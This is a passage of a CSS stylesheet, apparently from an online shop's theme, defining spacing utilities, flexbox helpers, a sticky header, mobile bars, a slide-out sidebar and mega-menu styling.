.m-x-3 {
    margin-right: 3rem
}

.m-y-3 {
    margin-top: 3rem;
    margin-bottom: 3rem
}

.p-a-0 {
    padding: 0
}

.p-t-0 {
    padding-top: 0
}

.p-r-0 {
    padding-right: 0
}

.p-b-0 {
    padding-bottom: 0
}

.p-l-0,
.p-x-0 {
    padding-left: 0
}

.p-x-0 {
    padding-right: 0
}

.p-y-0 {
    padding-top: 0;
    padding-bottom: 0
}

.p-a-1 {
    padding: 1rem
}

.p-t-1 {
    padding-top: 1rem
}

.p-r-1 {
    padding-right: 1rem
}

.p-b-1 {
    padding-bottom: 1rem
}

.p-l-1,
.p-x-1 {
    padding-left: 1rem
}

.p-x-1 {
    padding-right: 1rem
}

.p-y-1 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.p-a-2 {
    padding: 1.5rem
}

.p-t-2 {
    padding-top: 1.5rem
}

.p-r-2 {
    padding-right: 1.5rem
}

.p-b-2 {
    padding-bottom: 1.5rem
}

.p-l-2,
.p-x-2 {
    padding-left: 1.5rem
}

.p-x-2 {
    padding-right: 1.5rem
}

.p-y-2 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.p-a-3 {
    padding: 3rem
}

.p-t-3 {
    padding-top: 3rem
}

.p-r-3 {
    padding-right: 3rem
}

.p-b-3 {
    padding-bottom: 3rem
}

.p-l-3,
.p-x-3 {
    padding-left: 3rem
}

.p-x-3 {
    padding-right: 3rem
}

.p-y-3 {
    padding-top: 3rem;
    padding-bottom: 3rem
}

.fl,
.li_fl li {
    float: left
}

.fr {
    float: right
}

.btn-full-width {
    width: 100%
}

.btn-spin.active i:before {
    content: "\E838" !important
}

.btn-spin.active i {
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
    display: inline-block
}

.st_done i:before {
    content: "\E80F"
}

.st_added {
    color: #00a161
}

.st_added .fto-heart-4:before {
    content: "\E8F6"
}

.st_added .fto-star:before {
    content: "\E8F7"
}

.hover_effect_1:hover .hover_effect_target {
    opacity: .8;
    filter: alpha(opacity=80)
}

.hover_effect_2:hover .hover_effect_target {
    -webkit-transform: scale(1.2);
    transform: scale(1.2)
}

.hover_effect_target {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    background: #fff
}

.bullet li a .list_arrow,
.mu_level_2 a .list_arrow,
.social_share_button .social_share_box,
.stmenu_multi_level a .list_arrow {
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.bullet li a .list_arrow,
.mu_level_2 a .list_arrow,
.stmenu_multi_level a .list_arrow {
    display: inline-block;
    padding-right: 8px;
    width: 18px
}

.bullet li a:hover,
.mu_level_2 a:hover,
.stmenu_multi_level a:hover {
    text-decoration: none
}

.bullet li a:hover .list_arrow,
.mu_level_2 a:hover .list_arrow,
.stmenu_multi_level a:hover .list_arrow {
    padding-right: 4px;
    padding-left: 4px
}

.bullet li a {
    display: block;
    padding: 2px 0
}

.bullet.text-center li a .list_arrow,
.bullet li a span {
    display: none
}

#left_column .bullet li,
#right_column .bullet li {
    padding: 10px 0;
    border-bottom: 1px solid #f2f2f2
}

#left_column .bullet li:last-child,
#right_column .bullet li:last-child {
    border-bottom: none
}

#page_wrapper,
.wide_container {
    display: block;
    margin-left: auto;
    margin-right: auto
}

#page_wrapper {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .1);
    box-shadow: 0 0 3px rgba(0, 0, 0, .1)
}

#body_wrapper {
    background: #fff;
    margin-left: auto;
    margin-right: auto
}

#columns,
.main_column {
    position: relative
}

.page-header {
    font-size: 1rem;
    line-height: 1.5;
    font-weight: 400;
    color: #444;
    text-transform: uppercase;
    margin-bottom: 1rem;
    margin-top: 0
}

.block {
    margin-bottom: 2.375rem
}

.block.header_item {
    margin-bottom: 0
}

#footer .block {
    margin-top: 1rem
}

#footer .block,
.block.column_block {
    margin-bottom: 1rem
}

.block.column_block .title_block {
    margin-bottom: 0
}

#footer-primary,
#footer-secondary,
#footer-tertiary,
.block.column_block .block_content {
    padding-top: 1rem;
    padding-bottom: 1rem
}

#footer-bottom {
    padding-top: .625rem;
    padding-bottom: .625rem;
    background: #666
}

#footer-bottom,
#footer-bottom .wide_container,
#footer-primary,
#footer-primary .wide_container,
#footer-secondary,
#footer-secondary .wide_container,
#footer-tertiary,
#footer-tertiary .wide_container {
    border-top-color: #d9d9d9
}

#st_mega_menu_wrap .st_mega_menu,
.adveditor_content,
.flex_box,
.flex_container,
.horizontal_filters .facet,
.st_image_layered_description,
.swiper-button-tr {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    box-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center
}

#st_mega_menu_wrap .st_mega_menu.flex_left,
.adveditor_content.flex_left,
.flex_box.flex_left,
.flex_column.flex_left,
.flex_container.flex_left,
.st_image_layered_description.flex_left {
    -webkit-box-pack: start;
    box-pack: start;
    -moz-justify-content: flex-start;
    -ms-justify-content: flex-start;
    -o-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start
}

#st_mega_menu_wrap .st_mega_menu.flex_center,
.adveditor_content.flex_center,
.flex_box.flex_center,
.flex_column.flex_center,
.flex_container.flex_center,
.st_image_layered_description.flex_center {
    -webkit-box-pack: center;
    box-pack: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center
}

#st_mega_menu_wrap .st_mega_menu.flex_right,
.adveditor_content.flex_right,
.flex_box.flex_right,
.flex_column.flex_right,
.flex_container.flex_right,
.st_image_layered_description.flex_right {
    -webkit-box-pack: end;
    box-pack: end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end
}

#st_mega_menu_wrap .st_mega_menu.flex_space_between,
.adveditor_content.flex_space_between,
.flex_box.flex_space_between,
.flex_column.flex_space_between,
.flex_container.flex_space_between,
.st_image_layered_description.flex_space_between {
    -webkit-box-pack: justify;
    box-pack: justify;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify
}

#st_mega_menu_wrap .st_mega_menu.flex_space_around,
.adveditor_content.flex_space_around,
.flex_box.flex_space_around,
.flex_column.flex_space_around,
.flex_container.flex_space_around,
.st_image_layered_description.flex_space_around {
    -webkit-box-pack: distribute;
    box-pack: distribute;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute
}

#st_mega_menu_wrap .st_mega_menu.flex_start,
.adveditor_content.flex_start,
.flex_box.flex_start,
.flex_column.flex_start,
.flex_container.flex_start,
.st_image_layered_description.flex_start {
    -webkit-box-align: start;
    box-align: start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -o-align-items: flex-start;
    align-items: flex-start;
    -ms-flex-align: start
}

#st_mega_menu_wrap .st_mega_menu.flex_end,
.adveditor_content.flex_end,
.flex_box.flex_end,
.flex_column.flex_end,
.flex_container.flex_end,
.st_image_layered_description.flex_end {
    -webkit-box-align: end;
    box-align: end;
    -moz-align-items: flex-end;
    -ms-align-items: flex-end;
    -o-align-items: flex-end;
    align-items: flex-end;
    -ms-flex-align: end
}

#st_mega_menu_wrap .st_mega_menu.flex_stretch,
.adveditor_content.flex_stretch,
.flex_box.flex_stretch,
.flex_column.flex_stretch,
.flex_container.flex_stretch,
.st_image_layered_description.flex_stretch {
    -webkit-box-align: stretch;
    box-align: stretch;
    -moz-align-items: stretch;
    -ms-align-items: stretch;
    -o-align-items: stretch;
    align-items: stretch;
    -ms-flex-align: stretch
}

@media (min-width:992px) {
    .flex_lg_container {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        box-align: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        -webkit-box-pack: justify;
        box-pack: justify;
        -moz-justify-content: space-between;
        -ms-justify-content: space-between;
        -o-justify-content: space-between;
        justify-content: space-between;
        -ms-flex-pack: justify;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap
    }

    .flex_lg_container.flex_stretch {
        -webkit-box-align: stretch;
        box-align: stretch;
        -moz-align-items: stretch;
        -ms-align-items: stretch;
        -o-align-items: stretch;
        align-items: stretch;
        -ms-flex-align: stretch
    }
}

.flex_float_center {
    margin: 0 auto
}

.flex_float_right {
    margin-left: auto
}

.flex_float_left {
    margin-right: auto
}

.flex_container,
.horizontal_filters .facet,
.swiper-button-tr {
    -webkit-box-pack: justify;
    box-pack: justify;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap
}

#st_mega_menu_wrap .st_mega_menu,
.flex_box {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap
}

.horizontal_filters .facet {
    -webkit-box-align: start;
    box-align: start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -o-align-items: flex-start;
    align-items: flex-start;
    -ms-flex-align: start
}

#mobile_bar_bottom .mobile_bar_item,
#st_header #mobile_bar .search_widget_block,
.flex_child,
.flex_full .ml_level_0,
.horizontal_filters .facet_filter_box {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.flex_order_2 {
    -webkit-box-ordinal-group: 3;
    order: 2;
    -ms-flex-order: 2
}

.flex_order_3 {
    -webkit-box-ordinal-group: 4;
    order: 3;
    -ms-flex-order: 3
}

.rightbar_wrap {
    -moz-flex-grow: 1;
    -webkit-box-flex: 1;
    flex-grow: 1;
    -ms-flex-positive: 1
}

#leftbar,
#rightbar,
.flex_column,
.logo_box,
.pro_gallery_thumbs_vertical .swiper-wrapper,
.search_widget_3 .search_widget_btn,
.shopping_cart_style_0 .ajax_cart_bag {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box-align: center;
    box-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center
}

.search_widget_3 .search_widget_btn,
.shopping_cart_style_0 .ajax_cart_bag {
    -webkit-box-pack: center;
    box-pack: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center
}

.opener,
.slogan_horizon {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-align: center;
    box-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center
}

.opener {
    -webkit-box-pack: end;
    box-pack: end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end
}

#top_extra .flex_full #st_mega_menu_wrap {
    width: 100%
}

#st_header {
    position: relative;
    z-index: 99
}

#st_header .banner {
    background: #000;
    max-height: 100%
}

#st_header .banner .row {
    margin: 0
}

#st_header #header_primary_container {
    height: 92px
}

#st_header #header_primary_row {
    height: 100%;
    margin-left: 0;
    margin-right: 0
}

#st_header .logo_center #header_left,
#st_header .logo_center #header_right,
#st_header .logo_left #header_center {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1 1 0;
    -ms-flex: 1 1 0;
    flex: 1 1 0
}

#st_header #header_center,
#st_header #header_left,
#st_header #header_right {
    padding-left: 0;
    padding-right: 0
}

#st_header .shop_logo {
    display: block;
    width: 220px
}

#st_header.stuck {
    background: #fff;
    background: hsla(0, 0%, 100%, .95);
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    border-bottom: none
}

#st_header.stuck .hide_when_sticky {
    display: none
}

#st_header.stuck #top_extra #st_mega_menu_container {
    border-bottom: none
}

#st_header.stuck #top_extra #st_mega_menu_container .ma_level_0 {
    margin-bottom: 0;
    border-bottom: none
}

#st_header.stuck #top_extra #st_mega_menu_container .stmenu_sub {
    border-top: none
}

#top_bar {
    background: #00a161
}

#header_primary_container.container-fluid #header_primary_row,
#top_bar_container.container-fluid #top_bar_row {
    padding-left: 20px;
    padding-right: 20px
}

#header_primary,
#header_primary .wide_container {
    border-bottom-color: #d9d9d9
}

#mobile_bar {
    display: none;
    left: 0;
    -webkit-transition: left .5s, right .5s;
    transition: left .5s, right .5s
}

#mobile_bar.stuck {
    background: #fff;
    background: hsla(0, 0%, 100%, .95);
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    box-shadow: 0 0 4px rgba(0, 0, 0, .1)
}

body#index .transparent-mobile-header #st_header #mobile_bar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 210;
    background: transparent
}

.mobile_bar_tri_text {
    font-size: 1.333em;
    text-transform: uppercase;
    display: none
}

.mobile_bar_tri {
    white-space: nowrap
}

.mobile_bar_tri i,
.mobile_bar_tri span {
    vertical-align: middle
}

.mobile_bar_item,
.mobile_bar_tri.with_text .mobile_bar_tri_text {
    display: inline-block
}

.mobile_bar_item {
    height: 38px;
    line-height: 38px;
    text-align: center;
    min-width: 38px
}

#mobile_bar_bottom .mobile_bar_item,
#mobile_bar_bottom .search_widget_block {
    margin-bottom: .75rem
}

.mobile_header_wrapper {
    display: none
}

.use_mobile_header #mobile_bar {
    display: block
}

.use_mobile_header #header_primary,
.use_mobile_header #top_bar,
.use_mobile_header #top_extra {
    display: none
}

.use_mobile_header .mobile_header_wrapper {
    display: block
}

body#checkout.mobile_device.use_mobile_header .st-menu {
    bottom: 0
}

.mobile_device.use_mobile_header .st-menu {
    bottom: 50px
}

.mobile_device.use_mobile_header #sidebar_box {
    position: fixed;
    z-index: 110;
    bottom: 0;
    top: auto;
    right: 0;
    left: 0;
    width: 100%
}

.mobile_device.use_mobile_header #sidebar_box .rightbar_wrap a.icon_wrap {
    border: none;
    display: block;
    width: auto;
    text-align: center;
    height: 50px;
    padding: 6px 0
}

.mobile_device.use_mobile_header #leftbar,
.mobile_device.use_mobile_header #rightbar {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    position: static;
    bottom: auto;
    top: auto;
    right: auto;
    left: auto;
    border-right: none;
    border-bottom: none;
    border-left: none
}

.mobile_device.use_mobile_header .icon_wrap .amount_circle {
    right: auto;
    left: 50%
}

.mobile_device.use_mobile_header .rightbar_visi_1 {
    display: none
}

.mobile_device.use_mobile_header .rightbar_visi_2 {
    display: block
}

#header_primary_row .top_bar_item,
#main_menu_widgets .top_bar_item,
.checkout_header_right .top_bar_item {
    padding-left: 8px;
    padding-right: 8px
}

body#index .header-container.transparent-header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 101
}

body#index .transparent-header.header-container,
body#index .transparent-mobile-header.header-container {
    margin-bottom: 0
}

.nav_bar .header_item {
    display: inline-block;
    height: 44px;
    line-height: 44px
}

.nav_bar .header_item.st_shopping_cart {
    vertical-align: middle
}

.nav_bar .header_item.st_shopping_cart .flex_container {
    height: 100%
}

.nav_bar .header_item i {
    font-size: .75rem
}

.nav_bar .top_bar_item {
    display: inline-block
}

.nav_bar.space-s .top_bar_item .header_item {
    padding: 0 12px
}

.nav_bar.horizontal-s-fullheight .top_bar_item:before,
.nav_bar.vertical-s .top_bar_item:before {
    content: "";
    display: inline-block;
    width: 1px;
    font-size: 0;
    overflow: hidden;
    height: 8px;
    background: #3ab47b;
    vertical-align: middle
}

.nav_bar.horizontal-s-fullheight .top_bar_item .header_item,
.nav_bar.vertical-s .top_bar_item .header_item {
    padding: 0 6px
}

.nav_bar.horizontal-s .top_bar_item:before {
    content: "";
    display: inline-block;
    width: 4px;
    font-size: 0;
    overflow: hidden;
    height: 1px;
    background: #3ab47b;
    vertical-align: middle
}

.nav_bar.horizontal-s .top_bar_item .header_item {
    padding: 0 12px
}

.nav_bar.horizontal-s-fullheight .top_bar_item:before {
    height: 44px;
    vertical-align: top
}

.nav_bar.space-s .top_bar_item:last-child {
    padding-right: 0
}

.nav_bar.horizontal-s-fullheight .top_bar_item:first-child:before,
.nav_bar.horizontal-s .top_bar_item:first-child:before,
.nav_bar.vertical-s .top_bar_item:first-child:before {
    display: none
}

.st-content,
.st-pusher {
    height: 100%
}

.st-container,
.st-content,
.st-content-inner {
    position: relative;
    overflow: hidden
}

.st-pusher {
    position: relative;
    right: 0;
    z-index: 99;
    height: 100%;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s
}

#st-content-inner-after,
#st-pusher-after {
    position: absolute;
    z-index: 900;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    background: rgba(0, 0, 0, .2);
    content: "";
    opacity: 0;
    -webkit-transition: opacity .5s, width .1s .5s, height .1s .5s;
    transition: opacity .5s, width .1s .5s, height .1s .5s;
    display: none
}

.open_bar_left #st-pusher-after,
.open_bar_right #st-pusher-after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    display: block
}

.open_bar_left #st_header.stuck,
.open_bar_left #st_mega_menu_container.stuck,
.open_bar_right #st_header.stuck,
.open_bar_right #st_mega_menu_container.stuck,
.side_close_left,
.side_close_right {
    display: none
}

.open_bar_left .side_close_left,
.open_bar_right .side_close_right {
    display: block
}

.st-menu {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 10;
    visibility: hidden;
    width: 320px;
    background: #fff;
    border-left: 4px solid #444;
    border-right: 0 solid #444;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.is_rtl .st-menu {
    left: 0;
    right: auto;
    border-right-size: 4px;
    border-left-size: 0
}

.bar_opened .st-menu {
    -webkit-transition: none;
    transition: none
}

.st-menu-header {
    position: relative
}

.st-menu-header .close_right_side {
    position: absolute;
    top: 6px;
    bottom: 6px;
    font-size: 18px;
    left: 4px;
    z-index: 1;
    color: #fff
}

.st-menu-left .st-menu-header .close_right_side {
    left: auto;
    right: 4px
}

.st-menu-title {
    font-size: 1.333em;
    text-align: center;
    margin: 0;
    padding: 12px 0;
    background: #444;
    color: #fff
}

.open_bar_left,
.open_bar_right,
.open_column {
    position: absolute;
    right: 0;
    left: 0;
    bottom: 0;
    top: 0
}

.st-effect-0.open_bar_right .st-pusher {
    -webkit-transform: translate3d(-320px, 0, 0);
    transform: translate3d(-320px, 0, 0)
}

.is_rtl .st-effect-0.open_bar_right .st-pusher,
.st-effect-0.open_bar_left .st-pusher {
    -webkit-transform: translate3d(320px, 0, 0);
    transform: translate3d(320px, 0, 0)
}

.is_rtl .st-effect-0.open_bar_left .st-pusher {
    -webkit-transform: translate3d(-320px, 0, 0);
    transform: translate3d(-320px, 0, 0)
}

.st-effect-0 .st-menu.sidebar_opened {
    visibility: visible;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s
}

.st-effect-1 .st-menu {
    visibility: visible;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    z-index: 901
}

.is_rtl .st-effect-1 .st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

.st-effect-1 .st-menu.sidebar_opened {
    visibility: visible;
    -webkit-transform: translateZ(0) !important;
    transform: translateZ(0) !important
}

.open_bar_right #rightbar {
    right: 320px
}

.open_bar_left #leftbar {
    left: 320px
}

.rightbar_tri.active a.icon_wrap {
    background: #666
}

.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-right: 0
}

.no-csstransforms3d .st-menu,
.no-js .st-menu {
    z-index: 211
}

.mce-object-audio {
    height: 30px
}

#st_mega_menu_container {
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-bottom-color: transparent
}

#header_primary #st_mega_menu_container,
.boxed_megamenu #st_mega_menu_container {
    border-bottom: none
}

.ma_level_0.is_icon_menu {
    line-height: 1.8em
}

.ma_level_0 .icon-home {
    line-height: 1.6em
}

.ma_level_0.is_parent:after,
.mv_item.is_parent:after {
    font-family: fontello;
    content: "\F107";
    opacity: .7;
    top: 0;
    position: relative;
    display: inline-block
}

.ma_item.ma_icon i,
.ma_level_0.ma_icon i,
.mo_ma_level_0.ma_icon i,
.mo_sub_a.ma_icon i,
.mv_item.ma_icon i {
    margin-right: 0
}

.ma_item i,
.ma_level_0 i,
.mo_ma_level_0 i,
.mo_sub_a i,
.mv_item i {
    margin-right: 4px
}

#st_mega_menu_wrap {
    display: block;
    margin-top: 0;
    border-bottom: none
}

#header_primary #st_mega_menu_wrap,
.boxed_megamenu #st_mega_menu_wrap {
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-bottom-color: transparent
}

#st_mega_menu_wrap .ml_level_0.current .ma_level_0 {
    color: #00a161;
    border-bottom-color: #00a161;
    z-index: 71
}

#st_mega_menu_wrap .ml_level_0:hover .ma_level_0 {
    z-index: 71
}

#st_mega_menu_wrap .ma_level_0 {
    text-align: center;
    border-bottom: 2px solid transparent;
    margin-bottom: -2px;
    z-index: 69;
    padding: 0 8px;
    white-space: nowrap
}

#st_mega_menu_wrap .ma_level_0.is_parent:after {
    line-height: 1em;
    margin-left: 4px
}

#st_mega_menu_wrap .m_alignment_0 .style_wide,
#st_mega_menu_wrap .m_alignment_3 .style_wide {
    left: 0
}

#st_mega_menu_wrap .m_alignment_2 .style_wide {
    left: auto;
    right: 0
}

#st_mega_menu_wrap .stmenu_sub {
    border-top-width: 2px;
    border-top-style: solid;
    border-top-color: transparent
}

#st_mega_menu_column_block .ml_level_0 {
    float: none;
    display: block;
    position: relative
}

#st_mega_menu_column_block .ml_level_0.current .ma_level_0 {
    color: #00a161
}

#st_mega_menu_column_block .ma_level_0 {
    height: auto;
    line-height: normal;
    padding: 8px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

#st_mega_menu_column_block .ma_level_0:after {
    display: block;
    content: "";
    clear: both
}

#st_mega_menu_column_block .ma_level_0.is_parent:after {
    float: right;
    content: "\F105"
}

#st_mega_menu_column_block .stmenu_sub {
    top: 0;
    max-width: none
}

#left_column #st_mega_menu_column_block .stmenu_sub {
    left: 100%
}

#right_column #st_mega_menu_column_block .stmenu_sub {
    right: 100%
}

body.is_rtl #left_column #st_mega_menu_column_block .stmenu_sub {
    left: auto;
    right: 100%
}

body.is_rtl #right_column #st_mega_menu_column_block .stmenu_sub {
    left: 100%;
    right: auto
}

#header_primary_container,
#top_extra_container {
    position: relative
}

.st_mega_menu {
    margin-bottom: 0
}

.ml_level_2:hover .is_parent_icon_v {
    display: none
}

.ma_level_0,
.ml_level_2 a:hover .is_parent_icon_v {
    display: block
}

.ma_level_0 {
    font-size: 1.333em;
    text-transform: uppercase;
    position: relative;
    color: #444
}

.ma_level_0:hover {
    color: #00a161;
    border-color: #00a161
}

#st_mega_menu_wrap .ma_level_0,
.menu_item {
    height: 36px;
    line-height: 36px
}

.ma_level_2 {
    padding: 1px 0
}

.style_wide .ma_level_1 {
    font-size: 1.166em;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 8px
}

.style_wide .mu_level_2 .granditem_0 {
    position: relative;
    display: block
}

.style_wide .mu_level_2 .granditem_0:hover>ul {
    display: inline-block
}

.style_wide .mu_level_2 .granditem_0>ul {
    top: 0;
    left: 80px;
    width: 250px;
    padding: 12px 0
}

.style_wide .mu_level_2 ul.p_granditem_1 {
    padding-left: 12px
}

.style_wide .mu_level_3 li.p_granditem_0 {
    padding: 0 12px
}

.style_wide .mu_level_3 li.p_granditem_0>a {
    line-height: 180%
}

.mu_level_2 .granditem_0>ul,
.stmenu_multi_level ul,
.stmenu_sub {
    display: none;
    position: absolute;
    background: #fff;
    font-weight: 400;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .1);
    z-index: 70
}

.mu_level_1 a,
.stmenu_multi_level a {
    display: block
}

#st_mega_menu_container.stuck {
    background: #fff;
    background: hsla(0, 0%, 100%, .95);
    position: fixed;
    top: 0;
    z-index: 210;
    left: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    border-bottom: none
}

#st_mega_menu_container.stuck .ma_level_0 {
    margin-bottom: 0;
    border-bottom: none
}

#st_mega_menu_container.stuck .st_mega_menu {
    background-color: transparent
}

#st_mega_menu_container.stuck .stmenu_sub {
    border-top: none
}

.boxed_megamenu .stuck #st_mega_menu_wrap {
    border-bottom: none
}

.style_wide {
    padding: 20px
}

.st_menu_block {
    margin-bottom: 20px
}

.stmenu_multi_level li {
    position: relative;
    display: block;
    width: 250px
}

.stmenu_multi_level li:hover>a .is_parent_icon_v {
    display: none
}

.stmenu_multi_level li:hover>ul {
    display: inline-block
}

.stmenu_multi_level li a {
    padding: 10px 12px;
    border-bottom: 1px solid #f2f2f2
}

.stmenu_multi_level li a:hover .is_parent_icon_v {
    display: block
}

.stmenu_multi_level li:last-child>a {
    border-bottom: none
}

.stmenu_multi_level ul {
    border: 1px solid #f2f2f2;
    left: 100%;
    top: -1px
}

#stmobilemenu_tri {
    text-transform: uppercase;
    display: block;
    padding: 10px 12px;
    border-radius: 5px;
    margin-left: 15px;
    margin-right: 15px
}

#stmobilemenu_tri span {
    font-size: 1.666em
}

#stmobilemenu_tri {
    background: #666;
    color: #fff;
    text-align: center
}

#stmobilemenu_tri.active,
#stmobilemenu_tri:hover {
    color: #00a161
}

.mo_ma_level_0,
.mo_sub_a {
    display: inline-block;
    padding: 12px 0;
    z-index: 2;
    position: relative;
    margin-right: 28px
}

.mo_ml_level_0,
.mo_sub_li {
    display: block;
    position: relative;
    cursor: pointer;
    padding-left: 10px;
    border-bottom: 1px solid #f2f2f2
}

.mo_ml_level_0.active .mo_sub_ul:last-child>.mo_sub_li:last-child,
.mo_sub_li.active .mo_sub_ul:last-child>.mo_sub_li:last-child {
    border-bottom: none
}

.stmobilemenu_column {
    border-bottom: 1px solid #f2f2f2;
    padding: 12px
}

.is_parent_icon,
.menu_a_wrap {
    position: relative
}

.is_parent_icon {
    height: 7px;
    width: 7px;
    overflow: hidden;
    display: inline-block;
    background: #999;
    margin-left: 2px;
    border-radius: 20px
}

.is_parent_icon .is_parent_icon_h {
    position: absolute;
    top: 3px;
    left: 1px;
    width: 5px;
    height: 0;
    overflow: hidden;
    border-top: 1px solid #fff
}

.is_parent_icon .is_parent_icon_v {
    position: absolute;
    top: 1px;
    left: 3px;
    width: 0;
    height: 5px;
    overflow: hidden;
    border-left: 1px solid #fff
}

.item_touched .is_parent_icon .is_parent_icon_v {
    display: none
}

.cate_label {
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    text-transform: none;
    height: 16px;
    line-height: 16px;
    font-family: arial, sans-serif;
    padding: 0 4px;
    white-space: nowrap
}

#st_mega_menu_container .ma_level_0 .cate_label {
    position: absolute;
    right: 10px;
    top: -6px
}

#st_mega_menu_container.stuck .ma_level_0 .cate_label {
    top: -2px
}

#st_mega_menu_column_desktop .ma_level_0 .cate_label,
.mo_ma_level_0 .cate_label,
.mo_sub_a .cate_label,
.stmenu_sub .cate_label {
    margin-left: 4px
}

#header_bottom #st_mega_menu_container {
    float: left
}

#header_bottom .st_mega_menu {
    position: static
}

#header_bottom #st_mega_menu_container.stuck .st_mega_menu {
    position: relative
}

.mu_level_1 {
    margin-bottom: 10px
}

.menu_cate_img {
    display: block;
    margin-bottom: 1em
}

.m_column_row {
    padding-bottom: 6px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f2f2f2
}

.m_column_row:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.mo_brand_div,
.mo_pro_div {
    padding-bottom: 6px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f2f2f2;
    text-align: center
}

.mo_brand_div:last-child,
.mo_pro_div:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.mo_pro_div .product_img_link {
    margin-bottom: 6px
}

.menu_pro_img {
    margin-left: auto;
    margin-right: auto
}

#rightbar_menu,
#st_mega_menu_column_mobile {
    display: none
}

.ma_span {
    cursor: default
}

.mv_level_1 {
    display: block;
    position: relative
}

.mv_item {
    padding: 10px 12px;
    border-bottom: 1px solid #f2f2f2;
    display: block
}

